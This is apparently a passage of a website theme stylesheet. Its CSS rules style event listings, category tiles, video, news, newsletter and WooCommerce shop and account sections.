    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(253,253,253,0) 1%, rgba(28,28,28,1) 100%); 
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(253,253,253,0) 1%,rgba(28,28,28,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(253,253,253,0) 1%,rgba(28,28,28,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#1c1c1c',GradientType=0 )
    
}

.section-calendar-events .section-content .tab-content .info p{
    font-size:16px;
    font-family: "Montserrat-Regular";
    color:#fff;
    width:65%;
    float:left;
    margin:0;
}

.section-calendar-events .section-content .tab-content .info p span{
    display:block;
    color:#b3b3b3;
    font-size:11px;
    font-family: "Montserrat-Light";
}

.section-calendar-events .section-content .tab-content .info .get-ticket{
    font-size: 12px;
    line-height: 12px;
    color:#fff;
    padding:10px 15px;
    background:#ff6600;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    border:none;
    border-radius:20px;
    font-weight:700;
    display:inline-block;
    width:30%;
    float:right;
    text-align:center
}

.section-calendar-events .section-content .tab-content .info .get-ticket:hover{
    background:#fff;
}
.section-calendar-events .section-content .tab-content .info .get-ticket:hover{ 
    color:#ff6600;
}

/*--------------------------------------------------------------
    Section Event Category
------------------------------------------------------------- */


.section-event-category{
    background:#fff;
    padding:35px 0 40px;
}

.section-event-category .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#373737;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    padding:0 0 0 25px;
    display:block;
    margin:0 0 35px;
    font-weight:700;
    position:relative;
}

.section-event-category .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:0;
    top:4px;
    background:#ff6600;
}

.section-event-category .section-content ul{
    list-style: none;
    margin: 0;
}

.section-event-category .section-content ul li{
    margin:0 0 30px;
    position:relative;
    max-height:252px;
    overflow: hidden;
}

.section-event-category .section-content ul li.category-1 a{
    background: rgb(46,204,113,.9); 
    background: -moz-linear-gradient(left,  rgba(46,204,113,.9) 0%, rgba(27,188,155,.9) 100%);
    background: -webkit-linear-gradient(left,  rgba(46,204,113,.9) 0%,rgba(27,188,155,.9) 100%); 
    background: linear-gradient(to right,  rgba(46,204,113,.9) 0%,rgba(27,188,155,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2ecc71', endColorstr='#1bbc9b',GradientType=.9 );
}

.section-event-category .section-content ul li.category-1:hover a{
    background: rgb(46,204,113,.5); 
    background: -moz-linear-gradient(left,  rgba(46,204,113,.5) 0%, rgba(27,188,155,.5) 100%);
    background: -webkit-linear-gradient(left,  rgba(46,204,113,.5) 0%,rgba(27,188,155,.5) 100%); 
    background: linear-gradient(to right,  rgba(46,204,113,.5) 0%,rgba(27,188,155,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2ecc71', endColorstr='#1bbc9b',GradientType=.5 );
}

.section-event-category .section-content ul li.category-2 a{
    background: rgb(192,57,43,.9); 
    background: -moz-linear-gradient(left, rgba(192,57,43,.9) 0%, rgba(210,77,87,.9) 100%); 
    background: -webkit-linear-gradient(left, rgba(192,57,43,.9) 0%,rgba(210,77,87,.9) 100%); 
    background: linear-gradient(to right, rgba(192,57,43,.9) 0%,rgba(210,77,87,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c0392b', endColorstr='#d24d57',GradientType=.9 );
}

.section-event-category .section-content ul li.category-2:hover a{
    background: rgb(192,57,43,.5); 
    background: -moz-linear-gradient(left, rgba(192,57,43,.5) 0%, rgba(210,77,87,.5) 100%); 
    background: -webkit-linear-gradient(left, rgba(192,57,43,.5) 0%,rgba(210,77,87,.5) 100%); 
    background: linear-gradient(to right, rgba(192,57,43,.5) 0%,rgba(210,77,87,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c0392b', endColorstr='#d24d57',GradientType=.5);
}

.section-event-category .section-content ul li.category-3 a{
    background: rgb(102,51,153,.9); 
    background: -moz-linear-gradient(left,  rgba(102,51,153,.9) 0%, rgba(155,89,182,.9) 100%); 
    background: -webkit-linear-gradient(left,  rgba(102,51,153,.9) 0%,rgba(155,89,182,.9) 100%); 
    background: linear-gradient(to right,  rgba(102,51,153,.9) 0%,rgba(155,89,182,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#663399', endColorstr='#9b59b6',GradientType=.9 );
}

.section-event-category .section-content ul li.category-3:hover a{
    background: rgb(102,51,153,.5); 
    background: -moz-linear-gradient(left,  rgba(102,51,153,.5) 0%, rgba(155,89,182,.5) 100%); 
    background: -webkit-linear-gradient(left,  rgba(102,51,153,.5) 0%,rgba(155,89,182,.5) 100%); 
    background: linear-gradient(to right,  rgba(102,51,153,.5) 0%,rgba(155,89,182,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#663399', endColorstr='#9b59b6',GradientType=.5 );
}

.section-event-category .section-content ul li.category-4 a{
    background: rgb(211,84,0,.9); 
    background: -moz-linear-gradient(left,  rgba(211,84,0,.9) 0%, rgba(248,148,6,.9) 100%);
    background: -webkit-linear-gradient(left,  rgba(211,84,0,.9) 0%,rgba(248,148,6,.9) 100%); 
    background: linear-gradient(to right,  rgba(211,84,0,.9) 0%,rgba(248,148,6,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d35400', endColorstr='#f89406',GradientType=.9 ); 
}

.section-event-category .section-content ul li.category-4:hover a{
    background: rgb(211,84,0,.5); 
    background: -moz-linear-gradient(left,  rgba(211,84,0,.5) 0%, rgba(248,148,6,.5) 100%);
    background: -webkit-linear-gradient(left,  rgba(211,84,0,.5) 0%,rgba(248,148,6,.5) 100%); 
    background: linear-gradient(to right,  rgba(211,84,0,.5) 0%,rgba(248,148,6,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d35400', endColorstr='#f89406',GradientType=.5 ); 
}

.section-event-category .section-content ul li.category-5 a{
    background: rgb(68,108,179,.9);
    background: -moz-linear-gradient(left,  rgba(68,108,179,.9) 0%, rgba(89,171,227,.9) 100%); 
    background: -webkit-linear-gradient(left,  rgba(68,108,179,.9) 0%,rgba(89,171,227,.9) 100%); 
    background: linear-gradient(to right,  rgba(68,108,179,.9) 0%,rgba(89,171,227,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#446cb3', endColorstr='#59abe3',GradientType=.9 ); 
}

.section-event-category .section-content ul li.category-5:hover a{
    background: rgb(68,108,179,.5);
    background: -moz-linear-gradient(left,  rgba(68,108,179,.5) 0%, rgba(89,171,227,.5) 100%); 
    background: -webkit-linear-gradient(left,  rgba(68,108,179,.5) 0%,rgba(89,171,227,.5) 100%); 
    background: linear-gradient(to right,  rgba(68,108,179,.5) 0%,rgba(89,171,227,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#446cb3', endColorstr='#59abe3',GradientType=.5 ); 
}

.section-event-category .section-content ul li.category-6 a{
    background: rgb(219,10,91,.9); 
    background: -moz-linear-gradient(left,  rgba(219,10,91,.9) 0%, rgba(210,82,127,.9) 100%); 
    background: -webkit-linear-gradient(left,  rgba(219,10,91,.9) 0%,rgba(210,82,127,.9) 100%); 
    background: linear-gradient(to right,  rgba(219,10,91,.9) 0%,rgba(210,82,127,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#db0a5b', endColorstr='#d2527f',GradientType=.9 ); 
}

.section-event-category .section-content ul li.category-6:hover a{
    background: rgb(219,10,91,.5); 
    background: -moz-linear-gradient(left,  rgba(219,10,91,.5) 0%, rgba(210,82,127,.5) 100%); 
    background: -webkit-linear-gradient(left,  rgba(219,10,91,.5) 0%,rgba(210,82,127,.5) 100%); 
    background: linear-gradient(to right,  rgba(219,10,91,.5) 0%,rgba(210,82,127,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#db0a5b', endColorstr='#d2527f',GradientType=.5 ); 
}

.section-event-category .section-content ul li a{
    display:block;
    position:absolute;
    color:#fff;
    font-size:26px;
    text-align:center;
    text-decoration:none;
    top:0;
    bottom:0;
    left:15px;
    right:15px;
    text-transform:uppercase;
}

.section-event-category .section-content ul li a span{
    display:block;
    height: 26px;
    width:80%;
    line-height:26px;
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    margin:auto;
    font-family: "Montserrat-Light";
}

/*--------------------------------------------------------------
    Section Recent Videos
------------------------------------------------------------- */

.section-recent-videos{
    padding:70px 0;
}

.section-recent-videos .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#373737;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    position:relative;
    padding:0 0 0 25px;
    display:block;
    margin:0 0 25px;
    font-weight:700;
}

.section-recent-videos .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:0;
    top:4px;
    background:#ff6600;
}

.section-recent-videos .section-content ul{
  list-style: none;
  margin: 0;
}

.section-recent-videos .section-content .video{
    position:relative
}

.section-recent-videos .section-content .video-player{
    background:rgba(36,36,36, 0.8);
    padding:15px 20px;
    position:absolute;
    left:0;
    right:0;
    bottom:0;
}

.section-recent-videos .section-content .video-player a{
    color:#d7d7d7
}

.section-recent-videos .section-content .video-player  span{
    color:#fff;
    float:right
}

.section-recent-videos .section-content h3.video-title{
    margin: 0;
}

.section-recent-videos .section-content .video-title a{
    color:#242424;
    font-size:14px;
    line-height:22px;
    font-family: "Montserrat-Light";
    padding:20px 0;
    position:relative;
    display:block;
    text-decoration:none
}

.section-recent-videos .section-content .video-title a:before{
    content: "";
    height:2px;
    width:50px;
    background:#ff6600;
    position:absolute;
    bottom:-2px;
    left:0;
}

/*--------------------------------------------------------------
    Section Ticket Count
------------------------------------------------------------- */

.section-stats{
    padding:100px 0;
    background: url(images/stats.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative
}

.section-stats:before{
    content: "";
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    background:rgba(36,36,36, 0.8)
}

.section-stats .section-content ul{
  margin: 0;
  list-style: none;
}

.section-stats .section-content ul li{
    text-align:center;
}

.section-stats .section-content ul li span{
    color:#fff;
    display:block;
    font-size:50px;
    line-height:50px;
    font-family: "Montserrat-Regular";
}

.section-stats .section-content hr{
    background:#fff;
    height:2px;
    width:45px;
    margin:30px auto;
}

.section-stats .section-content ul li p{
    color:#fff;
    display:block;
    font-size:19px;
    line-height:19px;
    margin:0;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
}

/*--------------------------------------------------------------
    Section Call To Action
------------------------------------------------------------- */

.section-call-to-action .section-content ul{
    list-style: none;
    margin: 0;
}

.section-call-to-action .section-content{
    padding:50px;
   
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative
}

.section-call-to-action .section-content:before{
    content: "";
    background:rgba(230, 99, 13, .85);
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
}

.section-call-to-action .section-content h3{
    font-family: "Champagne-Limousines-Bold";
    font-size:35px;
    margin:0 0 5px;
    color:#fff
}

.section-call-to-action .section-content p{
    font-family: "Montserrat-Light";
    font-size:17px;
    margin:0;
    color:#fff
}

.section-call-to-action .section-content .action-btn{
    display:block;
    background:#fff;
    border-radius:5px;
    color:#ff6600;
    font-size:19px;
    font-family: "Montserrat-Regular";
    padding:20px;
    text-align:center;
    text-transform:uppercase;
}

.section-call-to-action .section-content .action-btn:hover{
    color:#fff;
    background:#ff6600;
}

/*--------------------------------------------------------------
    Section Latest News/Tweets
------------------------------------------------------------- */

.section-latest{
    padding:70px 0;
    background:#fff;
}

.section-latest .latest-news {
    margin:0 0 0 -15px;
}

.section-latest .latest-news ul{
    margin: 0;
    list-style: none;
}

.section-latest .latest-news .news-item{
    margin-bottom:30px;
}

.section-latest .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#373737;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    position:relative;
    padding:0 0 0 25px;
    display:block;
    margin:0 0 25px;
    font-weight:700
}

.section-latest .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:0;
    top:4px;
    background:#ff6600;
}

.section-latest .latest-news .news-item-img{
    position:relative
}

.section-latest .latest-news .news-item-img img{
    width:100%;
}

.section-latest .latest-news .news-item-img .date{
    padding:15px;
    background:rgba(255, 102, 0, .7);
    position:absolute;
    top:0;
    left:25px;
    text-align:center;
    text-transform:uppercase;
    color:#fff;
}

.section-latest .latest-news .news-item-img .date a{
    color:#fff;
    text-decoration:none
}

.section-latest .latest-news .news-item-img .date .day{
    font-size:30px;
    line-height: 30px;
    display:block;
    font-family: "Montserrat-Regular";
    margin:0 0 5px;
}

.section-latest .latest-news .news-item-img .date .month{
    font-size:10px;
    line-height: 10px;
    display:block;
    font-family: "Montserrat-Light";
    margin:0 0 5px;
}

.section-latest .latest-news .news-item-img .date .year{
    font-size:10px;
    line-height: 10px;
    display:block;
    font-family: "Montserrat-Light";
}

.section-latest .latest-news .news-item-info h3{
    margin:0 0 20px;
    font-size:18px;
    line-height:22px;
    font-weight:700;
}

.section-latest .latest-news .news-item-info h3 a{
    color:#373737;
    text-decoration:none;
    font-family: 'Open Sans', sans-serif;
}

.section-latest .latest-news .news-item-info .meta-data{
    display:block;
    color:#6f6f6f;
    font-size:13px;
    font-family: 'Open Sans', sans-serif;
    margin:0 2px 20px;
}

.section-latest .latest-news .news-item-info .meta-data a{
    color:#ff6600;
    font-size:13px;
    text-decoration:none;
}

.section-latest .latest-news .news-item-info p{
    color:#6f6f6f;
    font-size:13px;
    line-height:21px;
    font-family: 'Open Sans', sans-serif;
    margin:0 2px;
}

.section-latest .latest-news .pagination{
    margin:0;
}


.section-latest .latest-news .pagination > li > a, 
.section-latest .latest-news .pagination > li > span {
    font-family: 'Open Sans', sans-serif;
    font-size:14px;
    line-height:14px;
    background-color: #fff;
    border: 1px solid #ff6600;
    color: #ff6600;
    float: left;
    margin: 0 10px 0 0;
    padding: 5px 0;
    display:block;
    position: relative;
    text-decoration: none;
    border-radius:5px;
    text-align:center;
    width:25px;
    height:25px;
}

.section-latest .latest-news .pagination > li.active > a,
.section-latest .latest-news .pagination > li:hover > a,
.pagination-wrapper-news .pagination > li > span.current{
    background-color: #ff6600;
    color: #fff;
}

.pagination-wrapper-news .pagination > li > span.current{
    color: #fff!important;
}

.section-latest .latest-tweets{
    margin:0 -15px 0 0;
}

.section-latest .latest-tweets .twitter-header{
    padding:20px;
    background:#f8f8f8;
    margin:0 0 30px;
}

.section-latest .latest-tweets .twitter-header .twitter-name{
    float:left;
    width:70%;
}

.section-latest .latest-tweets .twitter-header .twitter-follow{
    float:left;
    width:29%;
}

.section-latest .latest-tweets .twitter-header .twitter-name img{
    float:left;
    margin:0 20px 0 0
}

.section-latest .latest-tweets .twitter-header .twitter-name strong{
    color:#4e4e4e;
    font-size:18px;
    font-family: 'Open Sans', sans-serif;
    margin:10px 0;
    display:block;
}

.section-latest .latest-tweets .twitter-header .twitter-name span{
    color:#6f6f6f;
    font-size:13px;
    font-family: 'Open Sans', sans-serif;
    margin:10px 0;
    display:block;
}

.section-latest .latest-tweets .twitter-header .twitter-btn{
    text-align:right;
    margin:15px 0 0;
}

.section-latest .latest-tweets .twitter-header .twitter-btn a{
    color:#fff;
    background:#41c3ff;
    font-size:13px;
    font-family: 'Open Sans', sans-serif;
    font-weight:600;
    padding:8px 15px;
    text-align:center;
    text-decoration:none;
    border-radius:5px;
    display:inline-block;
    border:1px solid #41c3ff
}

.section-latest .latest-tweets .twitter-header .twitter-btn a:hover{
    background:#fff;
    color:#41c3ff;
    border:1px solid #41c3ff
}

.section-latest .latest-tweets .tweet-list{
    overflow:hidden;
}

.section-latest .latest-tweets .tweet-list p{
    font-size:12px;
    line-height:18px;
    color:#6f6f6f;
    font-family: 'Open Sans', sans-serif;
    font-weight:600;
    margin:0  -15px 0 0;
}

.section-latest .latest-tweets .tweet-list p a{
    font-size:12px;
    color:#ff6600
}

.section-latest .latest-tweets .tweet-list span{
    color:#b3b3b3;
    font-family: 'Open Sans', sans-serif;
    font-size:10px;
    display:block;
    text-align:right;
    margin:0 0 0 -15px;
}

.section-latest .latest-tweets .tweet-list ul{
    margin: 0px;
    list-style: none;
}
.section-latest .latest-tweets .tweet-list ul li{
    padding:0 0 20px;
    margin:0 0 20px;
    border-bottom:1px solid #eaeaea
}

/*--------------------------------------------------------------
    Section Video Parallax
------------------------------------------------------------- */

.section-video-parallax{
    padding:100px 0;
    background:url(images/video-parallax.jpg)no-repeat fixed center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative
}

.section-video-parallax:before{
    content: "";
    background:rgba(31, 31, 31, .8);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-video-parallax .section-content{
    color:#fff;
    text-align:center;
    position:relative;
    width:69%;
    margin:0 auto;
}

.section-video-parallax .section-content h2{
    font-size:55px;
    text-transform:uppercase;
    margin:0 0 20px;
    color:#fff;
    font-family: "Montserrat-Bold";
}

.section-video-parallax .section-content p{
    font-family: "Montserrat-Light";
    font-size:20px;
    line-height:29px;
    margin:0 0 20px;
}

.section-video-parallax .section-content a img{
    display: inherit;
}
/*--------------------------------------------------------------
    Section About Us
------------------------------------------------------------- */

.block.about-us-block {
    padding-bottom: 0;
}
.about-us-content {
    padding-bottom: 90px;
}
.about-us-banner.banner-image {
    /*height: 800px;*/
    overflow: hidden;
    top: 0;
}
.about-us-page .wrapper {
    padding-top: 0;
}
.about-us-banner.banner-image img {
    /*height: 800px;*/
    
    height: auto;
}
.top-description h2 {
    text-transform: uppercase;
    margin-bottom: 45px;
}
.top-description>p {
    width: 79%;
    margin: 0 auto 85px;
}
.top-description {
    width: 90%;
    margin: auto;
}
.small-image-wrap {
    margin-bottom: 30px;
}
.small-image-wrap figure {
    margin-bottom: 0;
    height: 251px;
    overflow: hidden;
}
.big-image figure {
    height: 532px;
    overflow: hidden;
}
.image-grid-row {
    margin-bottom: 50px;
}
.about-us-block article {
    margin-bottom: 70px;
}
.about-us-block article p {
    padding: 0 65px;
}
.media-partner {
    position: relative;
    padding: 65px 0 55px;
    background: #f5f5f5;
    z-index: 111;
}
.media-partner figure {
    margin-bottom: 0;
}
.partner-item img {
    vertical-align: middle;
    margin: auto;
}
.weight-loss-block {
    padding-bottom: 0;
}
.single-program-banner {
    height: 440px;
}
.single-program-banner img {
    position: absolute;
    left: -99999px;
    right: -99999px;
    margin: auto;
}
.weight-loss-block h3 {
    font-size: 26px;
    color: #000;
    font-family: 'Montserrat-Light', sans-serif;
    position: relative;
    padding-bottom: 30px;
    margin-bottom: 35px;
}
.img-text-center figure {
    width: 41px;
    height: 41px;
    margin: 0 auto 18px;
}
.weight-loss-block h3:after {
    position: absolute;
    bottom: 0;
    width: 88px;
    height: 1px;
    background: #878787;
    content: '';
    left: 0;
    right: 0;
    margin: auto;
}
.img-text-center p {
    width: 70%;
    margin: auto;
}
.text-center.img-text-center {
    margin-bottom: 60px;
}
.weight-loss-block ul li {
    display: inline-block;
    width: 49%;
    font-size: 15px;
    background: url(images/check-icon.svg) no-repeat left;
    padding-left: 45px;
    margin-bottom: 10px;
}
.weight-loss-block ul {
    width: 64%;
    margin: 0 auto -22px;
}
.weight-loss-block ul li {
    margin-bottom: 22px;
}
.full-width-testimonial {
    padding: 55px 0 70px;
    background: #f4f4f4;
}
.full-width-testimonial .top-text-header p {
    color: #575757;
    width: 44%;
    margin: 0 auto 30px;
    line-height: 25px;
}
.testimonial-box {
    background: #fff;
    padding: 30px;
    border-radius: 4px;
}
.testimonial-box h6 {
    font-size: 17px;
}
.testimonial-box figure {
    width: 70px;
    height: 70px;
    border-radius: 70px;
    overflow: hidden;
    margin: -64px auto 18px;
}
.testimonial-box p {
    font-size: 13px;
    line-height: 22px;
    color: #575757;
    margin-bottom: 0;
}
.testimonial-box-wrap {
    width: 38.8%;
    padding: 0 22px;
    float: none;
    display: inline-block;
}
.testimonial-wrap {
    margin: 0 -22px;
}


/*--------------------------------------------------------------
    Section Sponsors
------------------------------------------------------------- */

.section-sponsors{
    padding:70px 0;
    background:#fff
}

.section-sponsors .section-content ul{
    margin: 0;
    list-style: none;
}
/*--------------------------------------------------------------
    Section Newsletter
------------------------------------------------------------- */

.section-newsletter{
    padding:90px 0;
    background:url(images/newsletter.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative
}

.section-newsletter:before{
    content: "";
    background:rgba(255, 102, 0, .9);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-newsletter .section-content{
    text-align:center;
    position:relative;
    width:70%;
    margin:0 auto;
}

.section-newsletter .section-content h2{
    font-size:25px;
    font-weight:700;
    color:#fff;
    margin:0 0 20px;
    font-family: 'Open Sans', sans-serif;
}

.section-newsletter .section-content p{
    font-size:12px;
    line-height:18px;
    color:#fff;
    margin:0 0 30px;
    font-family: 'Open Sans', sans-serif;
}

.section-newsletter .section-content .newsletter-form input[type="text"],
.section-newsletter .section-content .newsletter-form input[type="email"]{
    background:none;
    color:#fff;
    font-size:15px;
    font-family: 'Open Sans', sans-serif;
    border:2px solid #fff;
    padding:12px 30px;
    border-radius:50px;
    margin:0 5px 0 0;
    width:50%;
    height:53px;
}
.section-newsletter .section-content .mc4wp-response{
    margin-top:10px;
}
.section-newsletter .section-content .newsletter-form input[type="text"]::-webkit-input-placeholder { /* Chrome */
  color: #fff;;
}
.section-newsletter .section-content .newsletter-form input[type="text"]:-ms-input-placeholder { /* IE 10+ */
  color: #fff;;
}
.section-newsletter .section-content .newsletter-form input[type="text"]::-moz-placeholder { /* Firefox 19+ */
  color: #fff;;
  opacity: 1;
}
.section-newsletter .section-content .newsletter-form input[type="text"]:-moz-placeholder { /* Firefox 4 - 18 */
  color: #fff;;
  opacity: 1;
}

.section-newsletter .section-content .newsletter-form button[type="submit"],
.section-newsletter .section-content .newsletter-form input[type="submit"]{
    background:#fff;
    color:#ff6600;
    font-weight:700;
    font-size:18px;
    line-height:18px;
    font-family: 'Open Sans', sans-serif;
    border:none;
    padding:12px 50px;
    border-radius:50px;
    text-align:center;
    display:inline-block;
    text-transform:uppercase;
    height:53px;
}

.section-newsletter .section-content .newsletter-form input[type="submit"]:hover{
    background:#ff6600;
    color:#fff;
}

.section-newsletter .section-content .newsletter-form input[type="email"]::-webkit-input-placeholder{
    color: #fff;
}
.section-newsletter .section-content .newsletter-form input[type="email"]::-moz-placeholder{
    color: #fff;
}

.section-newsletter .section-content .newsletter-form input[type="email"]:-ms-input-placeholder{
    color: #fff;
}

.section-newsletter .section-content .newsletter-form input[type="email"]:-moz-placeholder{ 
    color: #fff;
}

/*--------------------------------------------------------------
    Section Woocommerce
------------------------------------------------------------- */

/*======================= # WooCommerce ==================*/
.woocommerce .product-category{
    margin-bottom: 30px;
}
.woocommerce .product-category .title h4 {
    letter-spacing: 1.5px;
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 23px;
    text-transform: uppercase;
    margin: 10px 0;
}
.woocommerce .product-category .title {
    color: #505050;
    border-top: 0px #eeeeee solid;
    border-bottom: 1px #eeeeee solid;
    margin-bottom: 30px;
    margin-top: 20px;
    display: inline-block;
    width: 100%;
    padding-bottom: 1px;
}
.woocommerce .product-category .woocommerce-ordering {
    margin: 0 3px 30px 0;
}
.woocommerce .product-category .woocommerce-ordering select.orderby{
    background: #fff none repeat scroll 0 0;
    border: 2px solid #dedede !important;
    border-radius: 0;
    box-shadow: none;
    color: #b3b3b3;
    font-size: 15px;
    height: auto;
    line-height: 51px;
    padding: 0 27px;
    width: 100%;
}
.woocommerce .product-category .woocommerce-result-count {
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 16px;
    margin-top: 5px;
}
.woocommerce .woocommerce-breadcrumb {
    display: none;
}
.woocommerce li.product {
    overflow: hidden;
}
.woocommerce li.product a img {
    max-width: 100%;
}
.woocommerce ul.products li.product a.button {
    text-decoration: none;
    display: block;
    margin-right: auto;
    margin-left: auto;
    height: auto;
    padding: 15px 31px;
    line-height: 20px;
    border-radius: 0;
    color: #60ba62;
    background: #fff;
    border: 1px solid #60ba62;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    white-space: nowrap; 
    overflow: hidden;
    text-overflow: ellipsis; 
}
.woocommerce ul.products li.product a.button:hover {
    color: #fff;
    background: #60ba62;
}
.woocommerce ul.products li.product span.woocommerce-Price-amount {
    font-size: 17px;
    font-family: 'Montserrat';
    font-weight: 500;
    color: #60ba62;
}
.woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 20px;
    color: #575757;
    font-family: "Montserrat-Light", sans-serif;
}

.product-single .container {
    padding: 55px 0;
}
.products-list-cont {
    padding: 0 15px;
}
.product-single .woocommerce-Price-amount {
    color: #60ba62;
}
@media (min-width: 767px) {
    .right-sidebar .product-single .widget-area,
    .right-sidebar .menu-page-block .widget-area {
        width: 21.7391304348%;
        float: right;
        margin-right: 0;
    }
    .right-sidebar .product-single .content-area,
    .right-sidebar .product-single .container #container,
    .right-sidebar .menu-page-block .products-area {
        width: 73.9130434783%;
        float: left;
        margin-right: 4.347826087%;
    }
    .left-sidebar .product-single .widget-area,
    .left-sidebar .menu-page-block .widget-area {
        width: 21.7391304348%;
        float: left;
        margin-right: 0;
    }
    .left-sidebar .product-single .content-area,
    .left-sidebar .product-single .container #container,
    .left-sidebar .menu-page-block .products-area {
        width: 73.9130434783%;
        float: right;
        margin-left: 4.347826087%;
    }
    .blog-post-content .blog-post .area-content .blog-stats{
      margin-bottom: 40px;
      margin-top: -5px;
      margin-left: 2px;
    }
}
@media (min-width: 769px) {
    .product-single .container #container,
    .product-single .widget-area {
        margin-bottom: 2.617924em;
    }
    .woocommerce .shop-list{
        margin-top: 130px;
        margin-bottom: 50px;
    }
}
/* hide sidebar patch option */
.rem-sidebar.left-sidebar .product-single .content-area,
.rem-sidebar.left-sidebar .product-single .container #container,
.rem-sidebar.right-sidebar .product-single .content-area,
.rem-sidebar.right-sidebar .product-single .container #container{
    width: 100%;
}
.woocommerce .product-category .pagination > li > span.current,
.woocommerce .product-category .pagination > li.active > a,
.woocommerce .product-category .pagination > li:hover > a{

    color: #fff;
    cursor: pointer;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{
    background-color:#ccc; 
}
/*======================= # WooCommerce Message ==================*/

.woocommerce-message {
    border-top-color: #60ba62;
}
.woocommerce-message:before {
    color: #60ba62;
}
.woocommerce-message {
    line-height: 25px;
    font-size: 17px;
    border-radius: 0;
}
.return-to-shop,
.cart-empty {
    text-align: center;
    margin-top: 20px;
}
.woocommerce-message a.button,
.return-to-shop a.button {
    border-radius: 0;
    text-transform: uppercase;
    font-family: 'Montserrat-Light', sans-serif;
    background-color: #fff;
    color: #aaa;
    border: 1px solid #aaa;
    font-size: 12px;
    padding: 10px 21px;
}
.woocommerce-message a.button:hover,
.return-to-shop a.button:hover {
    background-color: #aaa;
    color: #fff;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message{
  /* margin: 0; */
}

.woocommerce ul.products li.product .price del{
    color:#666;
    border-color: #666;
}

.onsale{
  display: none;
}
/*======================= # WooCommerce My Account ==================*/

.woocommerce-MyAccount-navigation ul{
  list-style: none;
  margin-left: 0;
}

.woocommerce-MyAccount-navigation ul li{
  margin: 20px 0;
}

.woocommerce-MyAccount-navigation ul li a{
  font-size: 14px;
  text-transform: uppercase;
}

.woocommerce-account .page-content-body{
  margin: 30px 0;
}

.woocommerce-MyAccount-content .woocommerce-orders-table__header span{
  font-size: 12px;
}

.woocommerce-account .wc-item-meta{
  margin-top: 12px;
}

.woocommerce-account table.woocommerce-table{
  border-radius: 0px;
  font-size: 13px;
}

.woocommerce-account .woocommerce-customer-details address{
  border-radius: 0px;
}

.woocommerce table.my_account_orders{
  font-size: 14px;
}

.woocommerce-account .woocommerce-orders-table__cell-order-actions a{
  margin-top: -10px;
}

.woocommerce-account .woocommerce-MyAccount-content > a,
.woocommerce-account button.woocommerce-Button,
.woocommerce-account .woocommerce-orders-table__cell-order-actions a,
.woocommerce-account p.order-again a{
  background-color:#fff;
  border-radius: 0px;
  padding: 10px 20px;
  border:1px solid #000; 

}

.woocommerce-account .woocommerce-orders-table__cell-order-actions a{
  font-size: 10px;
  padding: 6px 8px;
  margin-left: 4px;
}

